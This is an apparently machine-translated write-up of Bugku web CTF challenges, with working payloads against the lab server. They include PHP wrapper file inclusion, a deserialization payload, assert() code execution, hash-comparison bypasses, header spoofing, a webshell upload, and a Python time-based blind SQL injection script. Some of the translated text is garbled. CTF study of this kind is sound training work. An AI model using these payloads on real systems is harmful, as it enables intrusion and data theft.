<script>window.location.href='http://www.bugku.com';</script> <!--JTIyJTNCaWYlMjglMjElMjRfR0VUJTVCJTI3aWQlMjclNUQlMjklMEElN0IlMEElMDloZWFkZXIlMjglMjdMb2NhdGlvbiUzQSUyMGhlbGxvLnBocCUzRmlkJTNEMSUyNyUyOSUzQiUwQSUwOWV4aXQlMjglMjklM0IlMEElN0QlMEElMjRpZCUzRCUyNF9HRVQlNUIlMjdpZCUyNyU1RCUzQiUwQSUyNGElM0QlMjRfR0VUJTVCJTI3YSUyNyU1RCUzQiUwQSUyNGIlM0QlMjRfR0VUJTVCJTI3YiUyNyU1RCUzQiUwQWlmJTI4c3RyaXBvcyUyOCUyNGElMkMlMjcuJTI3JTI5JTI5JTBBJTdCJTBBJTA5ZWNobyUyMCUyN25vJTIwbm8lMjBubyUyMG5vJTIwbm8lMjBubyUyMG5vJTI3JTNCJTBBJTA5cmV0dXJuJTIwJTNCJTBBJTdEJTBBJTI0ZGF0YSUyMCUzRCUyMEBmaWxlX2dldF9jb250ZW50cyUyOCUyNGElMkMlMjdyJTI3JTI5JTNCJTBBaWYlMjglMjRkYXRhJTNEJTNEJTIyYnVna3UlMjBpcyUyMGElMjBuaWNlJTIwcGxhdGVmb3JtJTIxJTIyJTIwYW5kJTIwJTI0aWQlM0QlM0QwJTIwYW5kJTIwc3RybGVuJTI4JTI0YiUyOSUzRTUlMjBhbmQlMjBlcmVnaSUyOCUyMjExMSUyMi5zdWJzdHIlMjglMjRiJTJDMCUyQzElMjklMkMlMjIxMTE0JTIyJTI5JTIwYW5kJTIwc3Vic3RyJTI4JTI0YiUyQzAlMkMxJTI5JTIxJTNENCUyOSUwQSU3QiUwQSUwOXJlcXVpcmUlMjglMjJmNGwyYTNnLnR4dCUyMiUyOSUzQiUwQSU3RCUwQWVsc2UlMEElN0IlMEElMDlwcmludCUyMCUyMm5ldmVyJTIwbmV2ZXIlMjBuZXZlciUyMGdpdmUlMjB1cCUyMCUyMSUyMSUyMSUyMiUzQiUwQSU3RCUwQSUwQSUwQSUzRiUzRQ==-->
base64 decoding
 Another layer of url~
Another layer of url~
Continue decryption
The discovery is a piece of code like this
";if(!$_GET['id']) { header('Location: hello.php?id=1'); exit(); } $id=$_GET['id']; $a=$_GET['a']; $b=$_GET['b']; if(stripos($a,'.')) { echo 'no no no no no no no'; return ; } $data = @file_get_contents($a,'r'); if($data=="bugku is a nice plateform!" and $id==0 and strlen($b)>5 and eregi("111".substr($b,0,1),"1114") and substr($b,0,1)!=4) { require("f4l2a3g.txt"); } else { print "never never never give up !!!"; } ?>
Code audit findings need to meet:
- if(!GET ['id ']) condition is false and id==0
- $data = = "bugku is a nice platform!" / / use php pseudo protocol to assign values
- strlen(b)>5anderegi("111".substr(b,0,1),"1114") and
substr(b,0,1)!=4
Construct payload:
http://123.206.87.240:8006/test/hello.php?id=aaa&a=data://,bugku%20is%20a%20nice%20plateform!&b=%00999999
25.welcome to bugkuctf
you are not the number of bugku ! <!-- $user = $_GET["txt"]; $file = $_GET["file"]; $pass = $_GET["password"]; if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){ echo "hello admin!<br>"; include($file); //hint.php }else{ echo "you are not admin ! "; } -->
Code audit found that one condition should be met: 1. The value of user must be equal to "welcome to the bugkuctf"
Construct a preliminary payload according to the prompt "include ($file); / / hint. PHP"
payload1:
http://123.206.87.240:8006/test1/?txt=data://,welcome%20to%20the%20bugkuctf&file=php://filter/convert.base64-encode/resource=hint.php
Read the hint.php file:
PD9waHAgIA0KICANCmNsYXNzIEZsYWd7Ly9mbGFnLnBocCAgDQogICAgcHVibGljICRmaWxlOyAgDQogICAgcHVibGljIGZ1bmN0aW9uIF9fdG9zdHJpbmcoKXsgIA0KICAgICAgICBpZihpc3NldCgkdGhpcy0+ZmlsZSkpeyAgDQogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgDQoJCQllY2hvICI8YnI+IjsNCgkJcmV0dXJuICgiZ29vZCIpOw0KICAgICAgICB9ICANCiAgICB9ICANCn0gIA0KPz4gIA==
Decrypt the obtained base64 code and obtain the source code of hint.php file
<?php class Flag{//flag.php public $file; public function __tostring(){ if(isset($this->file)){ echo file_get_contents($this->file); echo "<br>"; return ("good"); } } } ?>
payload2:
http://123.206.87.240:8006/test1/?txt=data://,welcome%20to%20the%20bugkuctf&file=php://filter/convert.base64-encode/resource=index.php
Read the index.php file
PD9waHAgIA0KJHR4dCA9ICRfR0VUWyJ0eHQiXTsgIA0KJGZpbGUgPSAkX0dFVFsiZmlsZSJdOyAgDQokcGFzc3dvcmQgPSAkX0dFVFsicGFzc3dvcmQiXTsgIA0KICANCmlmKGlzc2V0KCR0eHQpJiYoZmlsZV9nZXRfY29udGVudHMoJHR4dCwncicpPT09IndlbGNvbWUgdG8gdGhlIGJ1Z2t1Y3RmIikpeyAgDQogICAgZWNobyAiaGVsbG8gZnJpZW5kITxicj4iOyAgDQogICAgaWYocHJlZ19tYXRjaCgiL2ZsYWcvIiwkZmlsZSkpeyANCgkJZWNobyAi5LiN6IO9546w5Zyo5bCx57uZ5L2gZmxhZ+WTpiI7DQogICAgICAgIGV4aXQoKTsgIA0KICAgIH1lbHNleyAgDQogICAgICAgIGluY2x1ZGUoJGZpbGUpOyAgIA0KICAgICAgICAkcGFzc3dvcmQgPSB1bnNlcmlhbGl6ZSgkcGFzc3dvcmQpOyAgDQogICAgICAgIGVjaG8gJHBhc3N3b3JkOyAgDQogICAgfSAgDQp9ZWxzZXsgIA0KICAgIGVjaG8gInlvdSBhcmUgbm90IHRoZSBudW1iZXIgb2YgYnVna3UgISAiOyAgDQp9ICANCiAgDQo/PiAgDQogIA0KPCEtLSAgDQokdXNlciA9ICRfR0VUWyJ0eHQiXTsgIA0KJGZpbGUgPSAkX0dFVFsiZmlsZSJdOyAgDQokcGFzcyA9ICRfR0VUWyJwYXNzd29yZCJdOyAgDQogIA0KaWYoaXNzZXQoJHVzZXIpJiYoZmlsZV9nZXRfY29udGVudHMoJHVzZXIsJ3InKT09PSJ3ZWxjb21lIHRvIHRoZSBidWdrdWN0ZiIpKXsgIA0KICAgIGVjaG8gImhlbGxvIGFkbWluITxicj4iOyAgDQogICAgaW5jbHVkZSgkZmlsZSk7IC8vaGludC5waHAgIA0KfWVsc2V7ICANCiAgICBlY2hvICJ5b3UgYXJlIG5vdCBhZG1pbiAhICI7ICANCn0gIA0KIC0tPiAg
Decrypt the obtained base64 code and obtain the source code of index.php file
<?php $txt = $_GET["txt"]; $file = $_GET["file"]; $password = $_GET["password"]; if(isset($txt)&&(file_get_contents($txt,'r')==="welcome to the bugkuctf")){ echo "hello friend!<br>"; if(preg_match("/flag/",$file)){ echo "I can't give it to you right now flag Oh"; exit(); }else{ include($file); $password = unserialize($password); echo $password; } }else{ echo "you are not the number of bugku ! "; } ?> <!-- $user = $_GET["txt"]; $file = $_GET["file"]; $pass = $_GET["password"]; if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){ echo "hello admin!<br>"; include($file); //hint.php }else{ echo "you are not admin ! "; } -->
According to the analysis code:
-
The value of file cannot contain a flag string
-
The value of user must be equal to "welcome to the bugkuctf"
-
The value of password must be a serialized string
php deserialization vulnerability:
When an object is used as a string, the magic function "\
Using php deserialization vulnerability to construct the final payload
http://123.206.87.240:8006/test1/?txt=data://,welcome%20to%20the%20bugkuctf&file=hint.php&password=O:4:%22Flag%22:1:{s:4:%22file%22;s:8:%22flag.php%22;}
View source code
hello friend!<br> <?php //flag{php_is_the_best_language} 1 ?><br>good <!-- $user = $_GET["txt"]; $file = $_GET["file"]; $pass = $_GET["password"]; if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){ echo "hello admin!<br>"; include($file); //hint.php }else{ echo "you are not admin ! "; } -->
get flag.
26. Once a dog
Source code
<?php $poc = "a#s#s#e#r#t"; $poc_1 = explode("#", $poc); $poc_2 = $poc_1[0] . $poc_1[1] . $poc_1[2] . $poc_1[3] . $poc_1[4] . $poc_1[5]; $poc_2($_GET['s']) ?>
Code audit, source code equivalent to: assert() execution string s
payload1: read files in the current directory
http://123.206.87.240:8010/?s=print_r(scandir(%27./%27))
Special files found:
Visit: http://123.206.87.240:8010/f14g.txt to read the flag information
get flag.
27. Character? Regular?
Source code
<?php highlight_file('2.php'); $key='KEY{********************************}'; $IM= preg_match("/key.*key.{4,7}key:\/.\/(.*key)[a-z][[:punct:]]/i", trim($_GET["id"]), $match); if( $IM ){ die('key is: '.$key); } ?>
Canonical analysis
"Key": expression string "key" matches directly
".: matches any single character except" \ n ". To match any character including '\ n', use a pattern like '[\ s\S]'
"*": matches the previous subexpression zero or more times. For example, zo * can match "z" and "zoo". *Equivalent to {0,}
"\ /": for "/"
[a-z]: represents any character in a-z
[[: punct:]]: match one of the characters:! "# $% & '() * +, -. /:; < = >? @ [\] ^" {|}~
/i: Ignore case
{4-7}: {n,m},m and N are non negative integers, where n < = M. Match n times at least and m times at most
"/": marks the next character as a special character, an original character, a backward reference, or an octal escape character. For example, "\ n" matches the character "n". "\ \ n" matches a line break. Sequence '\ \' matches' \ 'and' \ ('matches' ('
Construct payload
http://123.206.87.240:8002/web10/?id=key999key9999key:/9/999keyy^

28. Ex girlfriend (SKCTF)
slightly
29.login1(SKCTF)
slightly
30. Where are you from
According to the page prompt, construct the HTTP request header and add the Referer field: Referer: https://www.google.com
Capture structure
31.md5 collision(NUPT_CTF)
Enter parameter a according to the prompt, but display false. If there is a problem, you can guess MD5 collision and try to construct payload MD5 collision list
MD5 collision list
QNKCDZO 0e830400451993494058024219903391 s878926199a 0e545993274517709034328855841020 s155964671a 0e342768416822451524974117254469 s214587387a 0e848240448830537924465865611904 s214587387a 0e848240448830537924465865611904 s878926199a 0e545993274517709034328855841020 s1091221200a 0e940624217856561557816327384675 s1885207154a 0e509367213418206700842008763514
32. Programmer's local website
Access from local according to the prompt, and add the field X-Forwarded-For: 127.0.0.1 or client IP: 127.0.0.1 in the HTTP request header
33. Various bypasses
Code:
<?php highlight_file('flag.php'); $_GET['id'] = urldecode($_GET['id']); $flag = 'flag{xxxxxxxxxxxxxxxxxx}'; if (isset($_GET['uname']) and isset($_POST['passwd'])) { if ($_GET['uname'] == $_POST['passwd']) print 'passwd can not be uname.'; else if (sha1($_GET['uname']) === sha1($_POST['passwd'])&($_GET['id']=='margin')) die('Flag: '.$flag); else print 'sorry!'; } ?>
Code audit needs to meet:
-
GET[′uname′]!=_POST['passwd']
-
sha1(GET ['uname ']) = = sha1(_POST ['passwd']) / / use array to bypass
-
$_GET['id']=='margin')
Using sha1() can't process array to construct payload
http://123.206.87.240:8002/web7/?uname[]=999&id=margin POST: passwd[]=6666
34. web8
Page source code
<?php extract($_GET); if (!empty($ac)) { $f = trim(file_get_contents($fn)); if ($ac === $f) { echo "<p>This is flag:" ." $flag</p>"; } else { echo "<p>sorry!</p>"; } } ?>
Code audit findings need to meet two conditions:
-
ac cannot be empty
-
ac===f
Using php pseudo protocol: php://input to construct payload
http://123.206.87.240:8002/web8/?ac=123&fn=php://input POST: 123
35. careful
slightly
36. Get shell
According to the prompts, you need to upload a php horse. After testing, you need to meet the following conditions
1. filename=*.php5
2. Content type: image / jpeg
3. Packet type content type: multipart / form data - Case bypass
37.INSERT INTO
Code:
error_reporting(0); function getIp(){ $ip = ''; if(isset($_SERVER['HTTP_X_FORWARDED_FOR'])){ $ip = $_SERVER['HTTP_X_FORWARDED_FOR']; }else{ $ip = $_SERVER['REMOTE_ADDR']; } $ip_arr = explode(',', $ip); return $ip_arr[0]; } $host="localhost"; $user=""; $pass=""; $db=""; $connect = mysql_connect($host, $user, $pass) or die("Unable to connect"); mysql_select_db($db) or die("Unable to select database"); $ip = getIp(); echo 'your ip is :'.$ip; $sql="insert into client_ip (ip) values ('$ip')"; mysql_query($sql);
Analysis is HTTP header injection
-
Error reporting in code 0: error reporting (0) is not considered
-
The code only has IP echo, so Boolean injection is not considered
-
Injection attributed to time injection
payload:
#-*- encoding: utf-8 -*- import requests str_value="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ,_!@#$%^&*." url="http://123.206.87.240:8002/web15/" flag="" #Explosion meter name length: 14 #data = 11' and (case when (length((select group_concat(table_name) from information_schema.tables where table_name=database()))=14) then sleep(4) else 1 end)) # #Pop table name value: client_ip,flag #data = "11'and (case when (substr((select group_concat(table_name) from information_schema.tables where table_schema=database() ) from " + str(i) + " for 1 )='" + str1 + "') then sleep(4) else 1 end )) #" #Burst field length: 4 #data = 11' and (case when (length((select group_concat(column_name) from information_schema.columns where table_name='flag'))=4) then sleep(4) else 1 end)) # #Burst field value: flag #data = "11' and (case when (substr((select group_concat(column_name) from information_schema.columns where table_name='flag') from " + str(i) + " for 1 )='" + str1 + "') then sleep(4) else 1 end )) #" #Burst field content length: 32 #data = 11' and (case when (length((select group_concat(flag) from flag))=32) then sleep(4) else 1 end)) # #Explosive field content: xxxxxxxxxxxxxxxxxxxxxx #data = "11' and (case when (substr((select group_concat(flag) from flag) from " + str(i) + " for 1 )='" + str1 + "') then sleep(4) else 1 end )) #" for i in range(1,33): for str1 in str_value: data = "11' and (case when (substr((select group_concat(flag) from flag) from " + str(i) + " for 1 )='" + str1 + "') then sleep(5) else 0 end )) #" headers = {"x-forwarded-for":data} try: result = requests.get(url,headers=headers,timeout=4) except: flag += str1 print("flag:"+flag) break print('End_Flag:' + flag)
get flag.
38. This is a magic landing box
slightly
More than 39. times
Test found possible injection View and filter those keywords through the fuzz y test
View and filter those keywords through the fuzz y test
payload1
# 123.206.87.240:9004/1ndex.php?id=1' anandd length("sselectelect") --+ true # 123.206.87.240:9004/1ndex.php?id=1' anandd length("select") --+ false

 After knowing which keywords are filtered, continue to test and find that there are Boolean blind annotations
After knowing which keywords are filtered, continue to test and find that there are Boolean blind annotations
payload2
http://123.206.87.240:9004/1ndex.php?id=1%27%20anandd%201=1--+ http://123.206.87.240:9004/1ndex.php?id=1%27%20anandd%201=2--+

 POC1 is written on the basis of known Boolean blind note
POC1 is written on the basis of known Boolean blind note
